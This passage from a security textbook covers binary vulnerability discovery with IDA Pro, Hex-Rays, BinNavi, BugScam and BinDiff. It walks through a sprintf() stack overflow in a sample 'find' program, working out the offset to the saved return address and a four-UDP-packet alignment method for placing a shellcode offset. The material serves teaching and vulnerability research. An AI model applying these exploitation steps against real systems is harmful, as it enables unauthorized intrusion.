
Figure 3-7 Applying IDA Pro structure templates
NOTE The sockaddr_in and hostent data structures are used frequently in C/C++ for network programming. A sockaddr_in describes an Internet address, including host IP and port information. A hostent data structure is used to return the results of a DNS lookup to a C/C++ program.
Disassemblies are made more readable when structure names are used rather than register plus offset syntax. For comparison, the operand at location 0804A2C8 has been left unaltered, whereas the same operand reference at location 0804A298 has been converted to the structure offset style and is clearly more readable as a field within a hostent struct.
Vulnerability Discovery with IDA Pro The process of manually searching for vulnerabilities using IDA Pro is similar in many respects to searching for vulnerabilities in source code. A good start is to locate the places in which the program accepts user-provided input and then attempt to understand how that input is used. It is helpful if IDA Pro has been able to identify calls to standard library functions. Because you are reading through an assembly language listing, your analysis will likely take far longer than a corresponding read through source code. Use references for this activity, including appropriate assembly language reference manuals and a good guide to the APIs for all recognized library calls. You must understand the effect of each assembly language instruction, as well as the requirements and results for calls to library functions. An understanding of basic assembly language code sequences as generated by common compilers is also essential. At a minimum, you should understand the following:
• Function prologue code The first few statements of most functions used to set up the function’s stack frame and allocate any local variables.
• Function epilogue code The last few statements of most functions used to clear the function’s local variables from the stack and restore the caller’s stack frame.
• Function calling conventions Dictate the manner in which parameters are passed to functions and how those parameters are cleaned from the stack once the function has completed.
• Assembly language looping and branching primitives The instructions used to transfer control to various locations within a function, often according to the outcome of a conditional test.
• High-level data structures Laid out in memory; various assembly language addressing modes are used to access this data.
Finishing Up with find.c Let’s use IDA Pro to take a look at the sprintf() call that was flagged by all of the auditing tools used in this chapter. IDA Pro’s disassembly listing leading up to the potentially vulnerable call at location 08049A8A is shown in Figure 3-8. In the example, variable names have been assigned for clarity. We have this luxury because we have seen the source code. If we had never seen the source code, we would be dealing with more generic names assigned during IDA Pro’s initial analysis.

Figure 3-8 A potentially vulnerable call to sprintf()
It is perhaps stating the obvious at this point, but important nonetheless, to note that we are looking at compiled C code. One reason we know this, aside from having peeked at some of the source code already, is that the program is linked against the C standard library. An understanding of the C calling conventions helps us track down the parameters that are being passed to sprintf() here. First, the prototype for sprintf() looks like this:
int sprintf(char *str, const char *format, ...);
The sprintf() function generates an output string based on a supplied format string and optional data values to be embedded in the output string according to field specifications within the format string. The destination character array is specified by the first parameter, str. The format string is specified in the second parameter, format, and any required data values are specified as needed following the format string. The security problem with sprintf() is that it doesn’t perform length checking on the output string to determine whether it will fit into the destination character array. Since we have compiled C, we expect parameter passing to take place using the C calling conventions, which specify that parameters to a function call are pushed onto the stack in right-to-left order.
This means that the first parameter to sprintf(), str, is pushed onto the stack last. To track down the parameters supplied to this sprintf() call, we need to work backward from the call itself. Each push statement we encounter is placing an additional parameter onto the stack. We can observe six push statements following the previous call to sprintf() at location 08049A59. The values associated with each push (in reverse order) are

Strings 1 through 4 represent the four string parameters expected by the format string. The lea (Load Effective Address) instructions at locations 08049A64, 08049A77, and 08049A83 in Figure 3-8 compute the address of the variables outf, init_cwd, and cmd, respectively. This lets us know that these three variables are character arrays, while the fact that filename and keyword are used directly lets us know that they are character pointers. To exploit this function call, we need to know if this sprintf() call can be made to generate a string not only larger than the size of the cmd array, but also large enough to reach the saved return address on the stack. Double-clicking any of the variables just named will bring up the stack frame window for the manage_request() function (which contains this particular sprintf() call) centered on the variable that was clicked. The stack frame is displayed in Figure 20-9 with appropriate names applied and array aggregation already complete.
Figure 3-9 indicates that the cmd buffer is 512 bytes long and that the 1032-byte init_cwd buffer lies between cmd and the saved return address at offset 00000004. Simple math tells us that we need sprintf() to write 1552 bytes (512 for cmd, 1032 bytes for init_cwd, 4 bytes for the saved frame pointer, and 4 bytes for the saved return address) of data into cmd to overwrite the return address completely. The sprintf() call we are looking at decompiles into the following C statement:

Figure 3-9 The relevant stack arguments for sprintf()

We will cheat a bit here and rely on our earlier analysis of the find.c source code to remember that the filename and keyword parameters are pointers to user-supplied strings from an incoming UDP packet. Long strings supplied to either filename or keyword should get us a buffer overflow. Without access to the source code, we need to determine where each of the four string parameters obtains its value. This is simply a matter of doing a little additional tracing through the manage_request() function. Exactly how long does a filename need to be to overwrite the saved return address? The answer is somewhat less than the 1552 bytes mentioned earlier, because output characters are sent to the cmd buffer prior to the filename parameter. The format string itself contributes 13 characters prior to writing the filename into the output buffer, and the init_cwd string also precedes the filename. The following code from elsewhere in manage_request() shows how init_cwd gets populated:

We see that the absolute path of the current working directory is copied into init_cwd, and we receive a hint that the declared length of init_cwd is actually 1024 bytes, rather than 1032 bytes as Figure 3-9 seems to indicate. The reason for the difference is that IDA Pro displays the actual stack layout as generated by the compiler, which occasionally includes padding for various buffers. Using IDA Pro allows you to see the exact layout of the stack frame, while viewing the source code only shows you the suggested layout. How does the value of init_cwd affect our attempt at overwriting the saved return address? We may not always know what directory the find application has been started from, so we can’t always predict how long the init_cwd string will be. We need to overwrite the saved return address with the address of our shellcode, so our shellcode offset needs to be included in the long filename argument we will use to cause the buffer overflow. We need to know the length of init_cwd in order to align our offset properly within the filename. Since we don’t know it, can the vulnerability be reliably exploited? The answer is to first include many copies of our offset to account for the unknown length of init_cwd and second, to conduct the attack in four separate UDP packets in which the byte alignment of the filename is shifted by one byte in each successive packet. One of the four packets is guaranteed to be aligned to overwrite the saved return address properly.
Decompilation with Hex-Rays Decompiler A recent development in the decompilation field is Ilfak Guilfanov’s Hex-Rays Decompiler plug-in for IDA Pro. Hex-Rays Decompiler integrates with IDA Pro to form a very powerful disassembly/decompilation duo. The goal of Hex-Rays Decompiler is not to generate source code that is ready to compile. Rather, the goal is to produce source code that is sufficiently readable that analysis becomes significantly easier than disassembly analysis. Sample Hex-Rays Decompiler output is shown in the following listing, which contains the previously discussed portions of the manage_request() function from the find binary:

Although the variable names may not make things obvious, we can see that variable v59 is the destination array for the sprintf() function. Furthermore, by observing the declaration of v59, we can see the array sits 608h (1544) bytes above the saved frame pointer, which agrees precisely with the analysis presented earlier. We know the stack frame layout based on the Hex-Rays Decompiler–generated comment that indicates that v59 resides at memory location [bp-608h]. Hex-Rays Decompiler integrates seamlessly with IDA Pro and offers interactive manipulation of the generated source code in much the same way that the IDA Pro–generated disassembly can be manipulated.
Disassembly listings for complex programs can become difficult to follow because program listings are inherently linear, whereas programs are very nonlinear as a result of all the branching operations that they perform. BinNavi from Zynamics is a tool that provides for graph-based analysis and debugging of binaries. BinNavi operates on IDA Pro–generated databases by importing them into a SQL database (MySQL is currently supported), and then offering sophisticated graph-based views of the binary. BinNavi utilizes the concept of proximity browsing to prevent the display from becoming too cluttered. BinNavi graphs rely heavily on the concept of the basic block. A basic block is a sequence of instructions that, once entered, is guaranteed to execute in its entirety. The first instruction in any basic block is generally the target of a jump or call instruction, whereas the last instruction in a basic block is typically either a jump or return. Basic blocks provide a convenient means for grouping instructions together in graph-based viewers, as each block can be represented by a single node within a function’s flow-graph. Figure 3-10 shows a selected basic block and its immediate neighbors.

Figure 3-10 Example BinNavi display
The selected node has a single parent and two children. The proximity settings for this view are one node up and one node down. The proximity distance is configurable within BinNavi, allowing users to see more or less of a binary at any given time. Each time a new node is selected, the BinNavi display is updated to show only the neighbors that meet the proximity criteria. The goal of the BinNavi display is to decompose complex functions sufficiently to allow analysts to comprehend the flow of those functions quickly.
To automatically audit a binary for potential vulnerabilities, any tool must first understand the executable file format used by the binary, be able to parse the machine language instructions contained within the binary, and finally determine whether the binary performs any actions that might be exploitable. Such tools are far more specialized than source code auditing tools. For example, C source code can be automatically scanned no matter what target architecture the code is ultimately compiled for, whereas binary auditing tools need a separate module for each executable file format they are capable of interpreting, as well as a separate module for each machine language they can recognize. Additionally, the high-level language used to write the application and the compiler used to compile it can each influence what the compiled code looks like. Compiled C/C++ source code looks very different from compiled Delphi or Java code. The same source code compiled with two different compilers may possess many similarities but will also possess many differences.
The major challenge for such products centers on the ability to characterize behavior accurately that leads to an exploitable condition. Examples of such behaviors include access outside of allocated memory (whether in the stack or the heap), use of uninitialized variables, or passing user input directly to dangerous functions. To accomplish any of these tasks, an automated tool must be able to compute accurately ranges of values taken on by index variables and pointers, follow the flow of user-input values as they are used within the program, and track the initialization of all variables referenced by the program. Finally, to be truly effective, automated vulnerability discovery tools must be able to perform each of these tasks reliably while dealing with the many different algorithmic implementations used by both programmers and their compilers. Suffice it to say there have not been many entries into this holy grail of markets, and of those, most have been priced out of the average user’s hands.
We will briefly discuss two different tools that perform some form of automated binary analysis. Each of these tools takes a radically different approach to its analysis, which serves to illustrate the difficulty with automated analysis in general. The two tools are BugScam, from Thomas Dullien (aka Halvar Flake), and BinDiff, from Zynamics.
An early entry in this space, BugScam is a collection of scripts by Halvar Flake for use with IDA Pro. Two of the powerful features of IDA Pro are its scripting capabilities and its plug-in architecture. Both of these features allow users to extend the capabilities of IDA Pro and take advantage of the extensive analysis that IDA Pro performs on target binaries. Similar to the source code tools discussed earlier, BugScam scans for potentially insecure uses of functions that often lead to exploitable conditions. Unlike most of the source code scanners, BugScam attempts to perform some rudimentary data flow analysis to determine whether the function calls it identifies are actually exploitable. BugScam generates an HTML report containing the virtual addresses at which potential problems exist. Because the scripts are run from within IDA Pro, navigating to each trouble spot for further analysis of whether the indicated function calls are actually exploitable is a relatively easy task. The BugScam scripts leverage the powerful analysis capabilities of IDA Pro, which is capable of recognizing a large number of executable file formats as well as many machine languages.
Sample BugScam output for the compiled find.c binary appears next:

An alternative approach to locating vulnerabilities is to allow vendors to locate and fix the vulnerabilities themselves, and then, in the wake of a patch, to study exactly what has changed in the patched program. Under the assumption that patches either add completely new functionality or fix broken functionality, it can be useful to analyze each change to determine if the modification addresses a vulnerable condition. By studying any safety checks implemented in the patch, it is possible to understand what types of malformed input might lead to exploits in the unpatched program. This can lead to the rapid development of exploits against unpatched systems. It is not uncommon to see exploits developed within 24 hours of the release of a vendor patch. Searching for vulnerabilities that have already been patched may not seem like the optimal way to spend your valuable research time, so why bother with difference analysis? The first reason is simply to be able to develop proof-of-concept exploits for use in pen-testing against unpatched clients. The second reason is to discover use patterns in vulnerable software to locate identical patterns that a vendor may have forgotten to patch. In this second case, you are leveraging the fact that the vendor has pointed out what they were doing wrong, and all that is left is for you to determine whether they have found and fixed all instances of their wrongful behavior.
BinDiff from Zynamics is a tool that aims to speed up the process of locating and understanding changes introduced in patched binary files. Rather than scanning individual binaries for potential vulnerabilities, BinDiff, as its name implies, displays the differences between two versions of the same binary. You may think to yourself, “So what? Simple tools such as diff or cmp can display the differences between two files as well.” What makes those tools less than useful for comparing two compiled binaries is that diff is primarily useful for comparing text files, and cmp can provide no contextual information surrounding any differences. BinDiff, on the other hand, focuses less on individual byte changes and more on structural or behavioral changes between successive versions of the same program. BinDiff combines disassembly with graph comparison algorithms to compare the control flow graphs of successive versions of functions and highlights the newly introduced code in a display format similar to that of BinNavi. Chapter 19 includes an in-depth analysis on this topic.
This chapter introduced the most common techniques for analyzing source code, using open source code tools for C code, decompilers for Java or x86 binaries via the IDA Pro Hex-Rays Decompiler, and the excellent plug-in BugScam for IDA Pro. The discussion of IDA Pro will prepare you for Chapter 4, and the discussion of BinDiff will help if you want to find 1-day vulnerabilities, covered in Chapter 19.
“Automated Vulnerability Auditing in Machine Code (Tyler Durden) www.phrack.org/issues.html?issue=64&id=8.
BinDiff www.zynamics.com.
BinNavi www.zynamics.com/binnavi.html.
BugScam sourceforge.net/projects/bugscam.
Decompyle www.openhub.net/p/decompyle.
Digital Millennium Copyright Act (DMCA) en.wikipedia.org/wiki/Digital_Millennium_Copyright_Act.
DMCA-related legal cases and resources (Electronic Frontier Foundation) w2.eff.org/IP/DMCA/.
ERESI Reverse Engineering Software Interface www.eresi-project.org.
Flawfinder www.dwheeler.com/flawfinder/.
Hex-Rays Decompiler www.hex-rays.com/decompiler.shtml.
IDA Pro www.hex-rays.com/idapro/.
ITS4 www.cigital.com/its4/.
Jad (JAva Decompiler) en.wikipedia.org/wiki/JAD_(JAva_Decompiler).
JReversePro sourceforge.net/projects/jrevpro/.
Pentium x86 references en.wikipedia.org/wiki/Pentium_Dual-Core.
PREfast research.microsoft.com/en-us/news/features/prefast.aspx.
RATS www.fortify.com/ssa-elements/threat-intelligence/rats.html.
Splint www.splint.org.
Uncompyle2 github.com/wibiti/uncompyle2.
Yasca www.yasca.org.
In this chapter, you will be introduced to features of IDA Pro that will help you analyze binary code more efficiently and with greater confidence. Out of the box, IDA Pro is already one of the most powerful binary analysis tools available. The range of processors and binary file formats that IDA Pro can process is more than many users will ever need. Likewise, the disassembly view provides all of the capability that the majority of users will ever want. Occasionally, however, a binary will be sufficiently sophisticated or complex that you will need to take advantage of IDA Pro’s advanced features to fully comprehend what the binary does. In other cases, you may find that IDA Pro does a large percentage of what you wish to do, and you would like to pick up from there with additional automated processing.
In this chapter, we cover the following topics:
• Static analysis challenges
• Extending IDA Pro
